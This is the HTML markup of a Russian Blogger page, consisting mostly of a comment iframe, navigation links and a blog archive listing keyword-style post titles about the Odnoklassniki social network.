<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/01/blog-post_5113.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/01/blog-post_8024.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/3185466717512212089/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/2011_22.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/01/df_30.html'>Одноклассники df</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1268.html'>Одноклассники ру картинки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/jl_30.html'>Одноклассники jl</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3880.html'>Одноклассники вход на сайт пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9342.html'>Одноклассники г орск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9392.html'>Одноклассники смотреть трейлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4549.html'>Одноклассники контакт социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4498.html'>Порно одноклассники бесплатная регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3082.html'>Открыть закрытый профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7811.html'>Одноклассники фильм соловьев скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_6747.html'>Фильм одноклассники сергей соловьев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_2586.html'>Одноклассники яндекс социальная сеть моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/5-1969_26.html'>Одноклассники жуковская школа 5 1969г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ru_1041.html'>Одноклассники ru видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7410.html'>Красивые логины для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_788.html'>Закрыли одноклассники на работе</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/not-found_24.html'>Одноклассники not found</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7886.html'>Одноклассники поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_6057.html'>Одноклассники социальная сеть порно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_829.html'>Одноклассники фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_5113.html'>Одноклассники войти в сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/2011_22.html'>Одноклассники фильм 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_8024.html'>Одноклассники г березники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1461.html'>Где сайт одноклассники</a></li>
